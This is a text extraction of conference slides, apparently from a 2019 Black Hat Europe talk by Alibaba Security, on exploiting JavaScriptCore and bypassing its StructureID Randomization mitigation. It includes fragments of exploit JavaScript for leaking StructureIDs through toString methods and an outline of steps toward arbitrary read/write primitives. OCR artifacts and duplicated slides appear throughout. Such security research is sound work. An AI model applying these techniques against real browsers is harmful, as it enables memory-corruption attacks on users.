

## Symbol Prototype toString()

• let o = Symbol("hello world");



• let o = Symbol("hello world");





var container =  $\{$ jscell: symb\_cell, m\_uid: null, str\_len: len\_flag, str\_ptr: double\_arr }

Container



var container = { jscell: symb\_cell, m\_uid: null, str\_len: len\_flag, str\_ptr: double\_arr } do\_hack(); …

#### container.m\_uid = fake\_str;

let leak\_id = Symbol.prototype.toString.call(fake\_symb); for (var  $i = 0$ ;  $i < 2$ ;  $i++$ ) { // skip "Symbol(" print((leak\_id.charCodeAt(7+i)).toString(16)); };

### Think and Repeat

- PRO
	- Leak the valid StructureID of one known shape JSObject
	- Just abuse the feature of Runtime (Not related to JIT compiler)

### Think and Repeat

- PRO
	- Leak the valid StructureID of one known shape JSObject
	- Just abuse the feature of Runtime (Not related to JIT compiler)
- CON
	- Require two semi-faked objects (Not the real problem)
- How about just one semi-faked object?

#### Function Prototype toString()

FunctionPrototype.cpp:

{

EncodedJSValue JSC\_HOST\_CALL functionProtoFuncToString(JSGlobalObject\* globalObject, CallFrame\* callFrame)

VM& vm = globalObject->vm(); auto scope = DECLARE\_THROW\_SCOPE(vm);

JSValue thisValue = callFrame->thisValue();

if (thisValue.inherits<JSFunction>(vm)) {

JSFunction\* function = jsCast<JSFunction\*>(thisValue);

if (function->isHostOrBuiltinFunction())

RELEASE\_AND\_RETURN(scope, JSValue::encode(jsMakeNontrivialString(globalObject, "function ", function->name(vm), "() {\n [native code] $\{n\}$ ")));

FunctionExecutable\* executable = function->jsExecutable();

if (executable->isClass())

…

return JSValue::encode(jsString(vm, executable->classSource().view().toString()));

### Function Prototype toString()

```
String JSFunction::name(VM& vm)
```

```
…
const Identifier identifier = jsExecutable()->name();
if (identifier == vm.propertyNames->builtinNames().starDefaultPrivateName())
  return emptyString();
return identifier.string();
```
inline FunctionExecutable\* JSFunction::jsExecutable() const

```
ASSERT(!isHostFunctionNonInline());
```

```
return static_cast<FunctionExecutable*>(m_executable.get());
```
{

}

{

}

### Function Prototype toString()



BHEU2019 Alibaba Security







#### Exploitation with/without StructureID Randomization

- Exploit steps:
	- 0. Prepare the crafted container and the helper JSObjects
	- 1. Trigger the bug and gain one Semi-fake JSObject
	- 2. Call Function.prototype.toString and leak the valid StructureID
	- 3. Fix the Semi-fake JSObject with the valid StructureID
	- 4. Build the ADDROF and FAKEOBJ primitives
	- 5. Build the AARW primitives and tackle the GC issue

• 6. ….

#### Agenda

- JavaScriptCore Exploitation Basics
- StructureID Randomization
- New generic bypass
- *Conclusion*



- 1. The core steps of JavaScriptCore engine exploitation have been discussed.
- 2. StructureID Randomization mitigation has been fully discussed.
- 3. The idea "Think outside the JIT compiler" and the new and generic methods to bypass the StructureID Randomization mitigation have been detailed.

#### References

- http://www.filpizlo.com/slides/pizlo-splash2018-jsc-compilerslides.pdf
- https://saelo.github.io/presentations/blackhat\_us\_18\_attacking\_clie nt side jit compilers.pdf
- http://www.phrack.org/papers/attacking javascript engines.html
- https://github.com/WebKit/webkit/commit/f19aec9c6319a216f336a acd1f5cc75abba49cdf
- http://iokit.racing/jsctales.pdf

# Thank you!

Alibaba Security WANG, YONG (@ThomasKing2014)